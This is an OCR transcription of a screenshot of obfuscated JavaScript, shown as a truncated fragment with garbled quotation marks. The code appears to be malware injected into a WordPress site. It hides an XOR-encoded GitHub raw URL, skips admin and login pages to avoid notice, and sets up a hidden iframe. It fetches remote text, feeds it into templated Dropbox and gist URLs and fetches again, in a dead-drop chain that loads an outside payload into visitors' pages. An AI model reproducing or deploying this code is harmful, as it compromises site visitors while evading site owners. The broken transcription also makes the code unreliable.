
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()